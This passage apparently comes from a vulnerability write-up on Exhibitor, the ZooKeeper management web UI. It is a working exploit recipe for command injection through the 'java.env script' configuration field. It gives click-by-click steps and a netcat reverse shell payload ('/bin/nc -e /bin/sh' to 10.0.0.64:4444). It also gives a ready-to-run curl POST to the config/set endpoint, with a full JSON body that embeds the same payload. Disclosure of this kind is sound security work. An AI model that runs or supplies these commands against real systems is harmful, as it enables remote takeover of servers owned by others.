 The steps to exploit it from a web browser:
Open the Exhibitor Web UI and click on the Config tab, then flip the Editing switch to ON
In the “java.env script” field, enter any command surrounded by $() or ``, for example, for a simple reverse shell:
$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)
Click Commit > All At Once > OK
The command may take up to a minute to execute.
It can also be performed with a single curl command:
command: curl -X POST -d @data.json http://10.0.0.200:8080/exhibitor/v1/config/set
data.json: { “zookeeperInstallDirectory”: “/opt/zookeeper”, “zookeeperDataDirectory”: “/opt/zookeeper/snapshots”, “zookeeperLogDirectory”: “/opt/zookeeper/transactions”, “logIndexDirectory”: “/
opt/zookeeper/transactions”, “autoManageInstancesSettlingPeriodMs”: “0”, “autoManageInstancesFixedEnsembleSize”: “0”, “autoManageInstancesApplyAllAtOnce”: “1”, “observerThreshold”: “0”,
“serversSpec”: “1:exhibitor-demo”, “javaEnvironment”: “$(/bin/nc -e /bin/sh 10.0.0.64 4444 &)”, “log4jProperties”: “”, “clientPort”: “2181”, “connectPort”: “2888”, “electionPort”: “3888”,
“checkMs”: “30000”, “cleanupPeriodMs”: “300000”, “cleanupMaxFiles”: “20”, “backupPeriodMs”: “600000”, “backupMaxStoreMs”: “21600000”, “autoManageInstances”: “1”, “zooCfgExtra”: { “tickTime”:
“2000”, “initLimit”: “10”, “syncLimit”: “5”, “quorumListenOnAllIPs”: “true” }, “backupExtra”: { “directory”: “” }, “serverId”: 1 }